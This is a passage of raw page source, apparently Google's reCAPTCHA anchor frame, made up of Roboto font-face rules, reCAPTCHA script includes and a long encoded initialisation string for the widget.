  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="75LwzvM29VUpmV0vr0AiYQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="75LwzvM29VUpmV0vr0AiYQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="75LwzvM29VUpmV0vr0AiYQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22TcOww7XCicO7FsOdwrnClU82G8OdAVTChHkIw6bDqyTCn3k9QcO2w4UCw4LCmlNtFx/DlsKmw4ILEMKSw4bDv8OdWMOCwoAYcS3CiVbDiS9sw5TColZaQcKNJlTDqQ94w4BlesKMPcK0OcKCYloMwr8cwpN/w6cew4Rlw7jDnRMpV0wlMsKAw6B4OsOcwo7Dh8OwIsK5w7rDr09+HcOiZMK7T3DCsDRkwoR/w6TCoWpbXAFCw6jCg2AswopPA8OPFsOOBSgpISBqwrHCp2B3wonCkVfCu0zDq8K2XUfCuk9WJsOlw7F+w5oCHsOxMksYRsOMV8KYw6x3w70vNi9ha8O1w63CjcOxL8K7Ei/CqsKFC8KMwp3DkcO1w4YYw6/DrMO2wqpBNioxwrnDtsOnTVLDn8O8TcOnwoU0UMOJQ1NZRibDm8K7b8KewqfCkMOqcG/CgR/DhWnCpxxiX8OAA8O7wozDj8OTwpVewqplZnhuB8OUwo0RL8OxSwPCusKUbkLDsh0HVERkNVzCh8K0wpQvNBzCicKCWUTDjg/[base64]/wrPDjMOJwrnCpFZodsKTTUgOSMOVw65NwoxmO0jDvxRTw591w5PCmsKjw40WA8OGwrHCl8O/IEvCocKvw7k4w5xew7okIMKkw5Vtw4N/KSnDux7Ck8Kvw6Utw7oSw53Cj8KrJcKbXwzDuMOCFsOLM3rCmsKYJBDDtl90fRPDhQHDu1kKUcOFGcKBwrPDssK0WMKkwro7w40QUmE1wrEhw5DCh8OrYsKLw6gCwrY9BcKNwqXCjcOJwrcSHcKww6Rmwp3CjFLCtsO5w73Cm8K/w4h3DsKcV8KbwoLDrBXCpcKawrEwOCEQfWrCp8K9Qk0DMMKIVFPCi8OhwoPDnwcFw7bDgUbCmlDCigdFDcK0wrfCvk1NwpXCgwpCwoLCslrCrsKULEMBwprCqcK7w5PDgFbCvcOxBsOeShAXHgNeVcOowq3Dnl1SYyPDqsOewrrDhsK+a8KMw4ZAYx/[base64]/CqsOqW8O6OMKgX8OXasOSwrpSVMKyez48wq/[base64]/w7LCj8OUwqrCqHzDrCzDnMOGZ8K9SWtBwpg+OxxWGsKtw7gEJcOMw7/Ci8OOCAQ/[base64]/[base64]/Dj8Kzwr/ChcK/bETChyAuVWlbC1gpw49GwqEBwpNZw5lcKxrCpDDCksKqwqJGwrwlwpfCgkQFw5PChi7DnsKIw6bCpE/Dqg/[base64]/UlMXDi5bwqxXwrvClyoNEsK7w5zCswwiBjzDrAd9LcKqQsO5fx/Di8OwwqM+AMKjGwJsw4QGw5fDsMO0BRXDkGHDu8KhIyIQw7TCh8Kpw4XCscOLwp/CiVMXwp3CpkbCicOnFFxZaxomwqfCv8ORw6LCs8K3w54zXCBze1QgwqXCuXPDnkrClsO2w73DiMKLZFLDpEfCs8Omw6TDp8KiwrElDT/Cpgg3NSbDtcOXPnzCkXTChMOawpXClBIkMxBMw7zCq13CsxhUCXolw5zDsAc8cj5oPsK7QMO1Bz3DqMKMZcOfw48kOzZIw63DuMOoJcKnWRQvFMKSw47ClwXCrV8kwrbDg8O1wpzCosO/w57CscKpwrkTw6nClMKCA8KtwojCvFZ1wqkkc03CocKawq/DucKvKsO7SXfDkMORVzfDmErDgcKnw6U7I8K1w6nDvAnCvcKray9dNcKIT8OVwrDDucKPw6APw7DDlGMBw6TDjsKhw7AAP8KVVMK/TmrCkcKZKsKCwr4KKEA/WsKQw5xIwqV7PsKAFsKKw4TCsSDCgcKlLcOSSH/CssO5b8Kna8OYw7Nqw4zClcO2Bksud8OINAc9w6g9wpZrCXULOMOWED9qAMOQCQLDsS3ChcOtw49Bw4vCssK9w5jCvMKycFwXwoh/NMKaRCDChcK2wpIoICBAwpTDpWHDjABXCsOcwrt5wptleMKkasOgwpPDv2MXLHpjUzXChFjCpm3DgsOhw4HDu8OJK8KTCg4WwqbDnH0YNcK/w6nCk1crK2bCuS10woRWF8OoNDLDusKrKMKdRWZYYyVFHsOiDXDCisOUw618TGYnw4PCrAppw6XDmsOXdGZJcyR4w7VAwpDCuMOCw4/ChCzDtMKcCcOjw4jCoyPDl3jDvwJYS8OUUyzDt8K7bMOFwpN0wrvCmGbDj8KkwoRGw7ViwrzCilt7UcKnLXMqwrIJw7I2wpzCngQEbMK1w6Jgwq/Dt8ORw5/CiwsCEGjDocKuw5wkw5HCs3JUZsOBKsK7w7dlw7c+WQLDgMOnwojCuGMYw5/CuBkUw6TDhUk6woTDpF0Twr1iLi/Cox7CncKHwp/CgcKawqxMw6PChMKlewTDoMONVsKPwpY/wpN0w5vDlTkEwqQYwqjDlTVqw4zDv8O2wqhjTDrDqlwgw4jCgGnDrH/[base64]/wp/Dp2PDhsK9IcOuM8OGwo8Ua8KXTRkVNWAJc2zDvTDDtcOzZMKJw6bDrMK+XR/[base64]/CgmvCvMOEfcKtwrMIwppFbWs7wrDCq8O4YmBAwqJlw6XCrVxjw6U8Mz8vw7Yjw5rDicOaPkMoGxXDtMOCwp9KXMKxw5TDpsO1GsKdZcOOCMKuAB/Cr8KOwr7Dm8OGAhIETVDDjHVnwpXCtw/CsMKnHcONDcODS0dMBMK7wqzDisOnw5lVLsOSJsKzecKjDMOCwrROwr0Jw7DDlXoKwprCkSdYwpvCkxluw4fDjDd/Vj9cZsKuwq4LQsOXIcOxXsKFIcOcZDIZwqxXUhvDssOKwrXDk0LCu0gMw5JHKcO1DsKYwqzDmGZEXsOiw5PCsTozw5zCh8OuwrB1w4rClMK6BzfCiMOAY1YKw4/Cv8Kfw7oxw4Qsw77DggxBw57DhUVkwr/[base64]/JGzDpRFRw6/DoMOCei56wrZAw5guwpjDkh7CoznCk8Omw6DDmMK8MyJFcsKRwrjDtSzDtwghKcO0N8Ouw5dOJMOAwobCncKCwr3DrMK/GAgDNBXDhgTCqsOSw7nDli44w6zCpsO4LU3Cp8KEXcO7G8OSwrrDljbDqgJjd27CiWoawrHChy1ic8KhF8KiSWfDjkHCqWYVUMKkHcOswo/Cll8uw5nDrMOrw4xZHSnCnUtFGw3DthULwozDvF3Ci2TCtgpLwoYqwqXCh2FMJWQKbMKnL28jYsOPwp4Qwoobw6IhwqctMjrDgy12CsOkUMKMw7rCvMOuw6/Cs0USfsOzwroOe8OXFGgaQUsCwqhDwpwlw7XDvMKXFMOgw6DDjMO6Qz0XBVTDosOpwoEow61DwovDtSTCjMKTw5EnwqLCvxHDlMOKDBBBPH3DrsK2D3AswqrDkirCksOSw6ZHMlsDwrE3N8K5HcOZw4UzwqoQMsKMw5fCmMOoF8Kjwr5xEjfDu2pYJMKaYT/[base64]/blfDsMKIO8K6alHDhQ8zwr0sCsKsw4zDg8Olw5x1wqNxwoEMcjDDsUPCnQcSw6/DnMOicsOECGUowp4MwpbChMKSw7PCqMKIw77CucKbwqFow6IXXRslwqNxWcONw67CqhVFGwMHbsOKwrDDn8OaHkbDqm3DlBF8NMK3w67ClsKkw4zCoUwmwoLDtcOyecOSw7ACDizDh8ODUj5Ew4PDqDPCogxxwok4Wg4SF3zDtnzDmMO/[base64]/w6R7w414wofDnXLCjcKvAsKfw5IMw6N7w4PCrHlzw7bDnwDCq8Kew69tdS1/wrzDslJQwr5vU8Onw6HClWJtw4HDn8KnH8KoNA3CuzPCik92woYtw5AdDMKfcDNrwq7CtcOrwoLCqcOQwonDl8KFCcKGY8OEwprCmsKHw5HCtcKFOcKFwpgVwoA2ZMO8w5zClsOZw7/Dn8KBw57CsytLwrzCuGVAEGzDtw3CgDIYwofChMO2XcKPwqDDicKVwogYUU7CvTzCvMKywrbCgjIZw6JDX8Oww4nCp8Krw53ChMKKLcOHAMKHw5DDlcOiw4TChgDCs3AVw7nCoiLCsnhuw5/CmzBQwpPDi19KwpHCqnjDvzTDj8KUWMO+P8KVUMKaw5AdwrHDjWjCksOyw4cKw4YcNQkRwpJEEW1Dw4k4wp54w5MSw57CgcOHNMOew4zDvMK8KMOOCXdYEsKOI0rDqUbDqGfCq8KuAsO3CsKkwpYJw7PCrU/Cu8Kvw6XDnMO6OGVgwq0MwoTDvsKnwqMGNWk